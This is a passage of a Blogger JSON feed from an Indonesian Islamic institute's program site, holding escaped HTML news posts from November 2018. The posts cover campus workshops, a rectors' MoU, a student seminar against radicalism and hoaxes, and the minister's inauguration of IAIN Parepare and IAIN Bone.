Islam Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop Muamalah di Aula IAIN Parepare, Selasa (27\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop yang dihadiri ratusan peserta ini mengusung tema Inovasi Akad pada Lembaga Keuangan Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Abdul Hamid mengungkapkan akan pentingnya inovasi akad pada lembaga keuangan syariah. Dalam setiap tahun, memang sudah menjadi tradisi oleh setiap Prodi untuk melaksanakan workshop guna penguatan prodi khususnya mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua jurusan Syariah dan Ekonomi Islam IAIN Parepare, Budiman menyambut baik kegiatan ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Akad-akad yang kita praktikkan hari ini masih yang dipraktikkan oleh ulama-ulama lalu tentu ketinggalan zaman maka perlu inovasi.  Saya menyambut baik kegiatan workshop ini yang akan membahas inovasi-inovasi. Ini akan menjadi pendorong  terutama yang terkait kajiannya,\" ucap Budiman, sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman juga berharap agar para peserta tidak hanya sekedar hadir namun benar-benar memahami apa yang akan disampaikan oleh narasumber.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun narasumber dalam workshop ini di antaranya pertama, Rio Subagio seorang praktisi perbankan dengan moderator Moh. Yasin Soemena dan narasumber kedua Dr. Fikri dari kalangan akademisi dengan moderator I Nyoman Budiono.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9227\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/muamalah2-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan dihadirkan narasumber dari kalangan praktisi dan akademisi, para peserta diharapkan mampu memahami materi baik secara teori maupun secara praktis sesuai dengan kondisi real zaman sekarang.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1567487446342580715\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-muamalah-hadirkan-praktisi-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1567487446342580715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1567487446342580715"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-muamalah-hadirkan-praktisi-dan.html","title":"Workshop Muamalah, Hadirkan Praktisi dan Akademisi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6007817054743753367"},"published":{"$t":"2018-11-27T14:03:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:12.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tingkatkan Kualitas Bacaan Al-Qur\u0026#39;an, Hima Prodi PAI Gelar Tajwid Tahsin"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EHimpunan Mahasiswa (Hima) Program Studi (Prodi) Pendidikan Agama Islam (PAI) jurusan Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) Parepare menggelar Tajwid Tahsin.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini dilaksanakan di gedung Tarbiyah dan Adab dengan mengusung tema Mulia dengan al-Qur'an menuju Generasi Rabbani.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 60 peserta yang merupakan mahasiswa Prodi PAI semester 3 sampai 5. Kegiatan berlangsung  mulai tanggal 24 s\/d 25 November dan dilanjutkan tanggal 1 s\/d Desember 2018. Pembagian jadwal menjadi dua pekan ini dilakukan guna menyesuaikan dengan jadwal kuliah.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Akbar, Ketua Hima Prodi PAI mengungkapkan tajwid tahsin ini dilakukan untuk meningkatkan kualitas bacaan al-Qur'an dengan baik dan benar serta meminimalisir dari penggunaan sosial media yang berlebihan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Menyadarkan mahasiswa PAI agar tidak terhegemoni oleh media sosial karena zaman ini status media sosial lebih menarik dibaca ketimbang al-Qur'an,\" ungkap Muhammad Akbar.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun pemateri dalam kegiatan tajwid tahsin ini di antaranya  Muhammad Irwan, M. Pd. I, Dr. Hamsa, M. Hum dan H. Sudirman, M. A.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6007817054743753367\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/tingkatkan-kualitas-bacaan-al-qur-hima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6007817054743753367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6007817054743753367"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/tingkatkan-kualitas-bacaan-al-qur-hima.html","title":"Tingkatkan Kualitas Bacaan Al-Qur\u0026#39;an, Hima Prodi PAI Gelar Tajwid Tahsin"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3545833707590727878"},"published":{"$t":"2018-11-27T03:40:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:12.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sepakati MoU Bersama Rektor IAIN Surakarta"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKunjungan Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan ke kampus Institut Agama Islam Negeri (IAIN) Surakarta, Senin (26\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9207\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-26-at-01.18.15-300x224.jpeg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKunjungan tersebut dalam rangka penandatanganan Memorandum of Understanding (MoU) dengan Rektor IAIN Surakarta, Dr. H. Mudofir tentang program sandwich, melakukan sharing terkait dengan pengelolaan anggaran IAIN dan sharing tentang rumah jurnal.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9208\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-26-at-01.33.29-300x224.jpeg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9205\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-26-at-01.17.26-300x224.jpeg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3545833707590727878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/rektor-iain-parepare-sepakati-mou.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3545833707590727878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3545833707590727878"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/rektor-iain-parepare-sepakati-mou.html","title":"Rektor IAIN Parepare Sepakati MoU Bersama Rektor IAIN Surakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7049939841038451484"},"published":{"$t":"2018-11-22T17:52:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:12.634+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Asisten II Wakil Gubernur Sulawesi Selatan Buka Seminar Nasional dan\nTemu Bem\/Dema Se Sulawesi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPembukaan seminar nasional dan temu Bem (Badan Eksekutif Mahasiswa) \/ Dema (Dewan Mahasiswa) se Sulawesi diikuti ratusan mahasiswa, Rabu (21\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini dilaksanakan di Auditorium IAIN Parepare, dengan mengangkat tema sinergitas gerakan mahasiswa melawan radikalisme dan hoax dalam menjaga keutuhan NKRI (Negara Kesatuan Republik Indonesia).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pembukaam kegiatan tersebut, hadir Kapolda Sulawesi Selatan yang diwakili AKBP. Muh. Darwis, Kabag Kesbangpol kota Parepare Drs. H. Mustafa, Wakil Rektor III IAIN Parepare, Dr. Abu Bakar Djuddah, Kapolres kota Parepare diwakili Ipda. Marino serta Dandim 1405 Mallusetasi yang diwakili  Danramil  1405\/02\/Soreang.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini dibuka langsung oleh Gubernur Sulawesi Selatan  yang diwakili Wakil Asisten II, Drs. Firda M. Si.\u003Cbr\/\u003E\u003Cbr\/\u003E“IAIN Parepare melaksanakan seminar nasional, tentu ini kegiatan akademik yang patut kita support,” ucap Firda sebelum membacakan sambutan Gubernur Sulawesi Selatan, Nurdin Abdullah.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9202\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9202 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/as-300x178.jpg\" alt=\"\" width=\"300\" height=\"178\" \/\u003E Foto: Asisten II Wakil Gubernur Sulawesi Selatan, Drs. Firda M. Si.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan Gubernur, generasi muda diharapkan bijak dalam bersosial media dan menghindari melakukan ujaran kebencian.\u003Cbr\/\u003E\u003Cbr\/\u003E“Sebegai generasi muda harus lebih pintar membedakan mana berita benar dan hoax, begitu pula dalam bermedia sosial harus dilakukan dengan bijak tanpa melakukan ujaran kebencian,” ucap Firda saat membacakan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain seminar nasional juga dirangkaikan dengan temu Bem\/Dema se Sulawesi. Muhammad Arafah selaku Presiden Mahasiswa IAIN Parepare mengungkapkan pentingnya pemuda untuk senantiasa aktif berdiskusi dalam forum-forum pertemuan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Jika pemuda hari ini senantiasa berdiskusi, senantiasa berada di forum-forum pertemuan maka yakinlah akan ada gejolak-gejelak besar untuk persentase-persentase generasi masa depan,” ungkap Arafah.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pelaksana tugas (Plt)  Wakil Rektor III Institut Agama Islam Negeri (IAIN) Parepare, Dr. Abu Bakar Djuddah dalam sambutannya memperkenalkan tagline IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Malebbi warakkeadanna, makkiade ampena. Ini adalah tagline kami agar kami mampu mencetak generasi ke depan yang berbudi luhur, berbudi pekerti,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9200\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9200 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0247-300x187.jpg\" alt=\"\" width=\"300\" height=\"187\" \/\u003E Foto: Dr. Abu Bakar Djuddah, Plt. Wakil Rektor III Institut Agama Islam Negeri (IAIN) Parepare.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini berlangsung hingga Rabu (22\/11) di lantai 5 Aula Perpustakaan IAIN Parepare dengan agenda pelaksanaan Sidang Pleno yang diikuti oleh masing-masing delegasi peserta temu Bem\/ Dema se Sulawesi.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7049939841038451484\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/asisten-ii-wakil-gubernur-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7049939841038451484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7049939841038451484"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/asisten-ii-wakil-gubernur-sulawesi.html","title":"Asisten II Wakil Gubernur Sulawesi Selatan Buka Seminar Nasional dan\nTemu Bem\/Dema Se Sulawesi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1834080736034784279"},"published":{"$t":"2018-11-22T06:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram Studi Manajemen Zakat dan Wakaf jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop manajemen Zakat dan Wakaf di Aula IAIN Parepare, Rabu (21\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9196\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Hj. Sunuwati  mengungkapkan workshop yang dihadiri ratusan peserta ini dilaksanakan guna memberi edukasi yang intensif melalui  tema membincang zakat dan wakaf dalam bingkai pemikiran Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Diharapkan mahasiswa mampu memiliki pengetahuan tentang dasar pemikiran zakat yang kemudian bisa diaplikasikan dalam praktik terutama manajemen pengelolaan dan teknik perhitungan zakat,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9192\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0187-300x189.jpg\" alt=\"\" width=\"300\" height=\"189\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengahadirkan Prof. Dr. H. M. Qasim Mathar, M. A, sebagai salah satu narasumber, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengakui pemikiran narasumber yang sangat luar biasa. \"Beliau adalah tokoh yang moderat dan pluralis, tokoh yang dibutuhkan di era mileneal,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9193\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0202-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad yang juga menjadi narasumber pada kegiatan tersebut mengajak peserta untuk tidak mudah memberi penilain (judge) kepada orang lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pemikiran-pemikiran yang beliau hasilkan kadang tidak mampu dicerna oleh mereka pada zaman itu sehingga mereka menganggap bahwa beliau adalah tokoh kontroversi padahal setelah kita lihat perkembangan, apa yang beliau katakan 1 atau 2 tahun yang lalu ternyata baru terbukti pada saat ini. Jadi jangan cepat memberi penilaian tetapi kajilah, analisislah, semua apa yang disampaikan oleh narasumber kita ini,\" pesannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, sebagai Rektor IAIN Parepare Ahmad juga mengungkapkan akan mengambil kebijakan untuk membentuk lembaga pengelolah zakat profesi karyawan dan dosen dalam lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9194\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0231-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Professor Qasim Mathar mengajak para peserta workshop agar bepikir kreatif serta pentingya bemitra dengan Saintek. \"Tidak ada gunanya spanduk, slogan, tagline kalau saudara tidak bekerja dengan saintek. Sains dan Teknologi (Saintek) yang bisa mengubah semuanya termasuk keyakinan-keyakinan keagamaan. Kalau kita tidak bermitra dengan Saintek maka pandangan keagaamaan kita pastilah akan tetap mundur,\" jelas Professor Qasim.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1834080736034784279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html","title":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-663481515911510285"},"published":{"$t":"2018-11-20T14:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Menteri Agama Resmikan IAIN Parepare dan IAIN Bone"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenteri Agama Republik Indonesia (RI) Lukman Hakim Saifuddin meresmikan alih  status Institut Agama Islam Negeri (IAIN) Parepare dan IAIN Bone yang sebelumnya berstatus Sekolah Tinggi Agama Islam Negeri (STAIN).  Peresmian dua Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) tersebut berlangsung di Auditorium IAIN Parepare, Senin (19\/11).\u003Cbr\/\u003E\u003Cbr\/\u003ESebelum memasuki gedung Auditorium, pemakaian songkok oleh duta pendidikan dan duta pariwisata kota Parepare kepada Menteri Agama.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ada dua kebahagian saya. Pertama, hari ini berdiri di podium, saya lebih percaya diri karena mengenakan songkok khas Parepare. Kedua, saya merasa berada di rumah sendiri yaitu Parepare dan Bone,\" kata Menag mengawali sambutannya.\u003Cbr\/\u003E\u003Cbr\/\u003EPeresmian ini juga dirangkaikan dengan digelarnya Seminar Nasional yang mengusung tema Meneguhkan Peran IAIN Parepare sebagai Pengemban Akulturasi Islam-Budaya untuk Mewujudkan Islam Wasathiyah. Seminar berlangsung di Auditorium IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMenteri agama (Menag), mengapresiasi motto IAIN Parepare  'Sopan Bertutur dan Santun Berperilaku'. Menurutnya, nilai yang terkandung dalam motto tersebut luhur dan diharapkan menjadi cerminan akhlak civitas akademika. Motto itu juga sesuai dengan tema seminar.\u003Cbr\/\u003E\u003Cbr\/\u003EKepada segenap civitas akademika IAIN Parepare dan Bone, Menag mengajak untuk menangkap esensi ajaran Islam dengan melestarikan budaya serta mendoakan para pendahulu, orang tua, guru dan ulama yang telah mewariskan tradisi luhur dan kebajikan seperti dirasakan saat ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9188\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0146-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Menag, Islam di Indonesia pada dasarnya proses dari akulturasi. Agama dan budaya bukan untuk diperdebatkan dan dipertentangkan. \"Agama membutuhkan wadah dan itulah budaya. Sebagaimana budaya untuk kita jaga dan rawat agar esensi dan substansial agama itu tetap terpelihara,\" kata Menag.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Poinnya bahwa perlu mempercepat membawa umat kepada pemahaman yang esensial dan subtansial dengan memanusiakan manusia,\" sambungnya.\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa, lanjut Menag, merupakan komunitas terdidik, terpelajar, dan mestinya berdiri paling depan dalam mengawal nilai Islam di seluruh nusantara agar menjadi rahmat bagi semesta.\u003Cbr\/\u003E\u003Cbr\/\u003ETampak hadir dalam peresmian alih status IAIN Parepare dan IAIN Bone, Walikota Parepare, Wakil Bupati Bone, Sekretaris Kota Parepare, Ketua DPRD Parepare, Kakanwil Kemenag Sulsel dan Forkominda Sulsel serta sejumlah para rektor PTKIN dari sejumlah provinsi dan pejabat Kemenag pusat.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare Ahmad Sultra Rustan mengucapkan terima kasih kepada Menteri Agama yang telah banyak memberi semangat kepada segenap civitas akademika supaya terus berusaha tanpa putus asa dalam mewujudkan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESumber: \u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509374\/menag-resmikan-alih-status-iain-parepare-dan-iain-bone\"\u003EKemenag.go.id\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: Parwin\u003Cbr\/\u003E\u003Cbr\/\u003EEditor: Hayana\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/663481515911510285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/menteri-agama-resmikan-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/663481515911510285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/663481515911510285"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/menteri-agama-resmikan-iain-parepare.html","title":"Menteri Agama Resmikan IAIN Parepare dan IAIN Bone"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6853765644693860852"},"published":{"$t":"2018-11-17T02:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Link Live Streaming Peresmian IAIN Parepare \u0026amp; IAIN Bone"},"content":{"type":"html","$t":"Saksikan \u003Cstrong\u003E\u003Ca href=\"https:\/\/tv.iainpare.ac.id\"\u003Elive streaming peresmian IAIN Parepare dan IAIN Bone.\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/tv.iainpare.ac.id\"\u003E\u003Cstrong\u003Ehttps:\/\/tv.iainpare.ac.id\u003C\/strong\u003E (klik langsung)\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EPeresmian Institut Agama Islam Negeri (IAIN) Parepare dan IAIN Bone akan dilaksanakan di Auditorium IAIN Parepare pada Senin, 19 November 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EDua institut tersebut akan diresmikan secara langsung oleh Menteri Agama Republik Indonesia, Lukman Hakim Saefuddin.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain dihadiri Menteri, peresmian tersebut juga akan hadiri oleh Dirjen Pendidikan Islam, Direktur Pendidikan Islam (Diktis), pejabat-pejabat yang ada di lingkup daerah seperti Wali kota Parepare, Bupati Bone dan beberapa kepala-kepala dinas serta Rektor  PTKIN (Perguruan Tinggi Keagamaan Islam Negeri) se-Indonesia.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6853765644693860852\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/link-live-streaming-peresmian-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6853765644693860852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6853765644693860852"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/link-live-streaming-peresmian-iain.html","title":"Link Live Streaming Peresmian IAIN Parepare \u0026amp; IAIN Bone"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 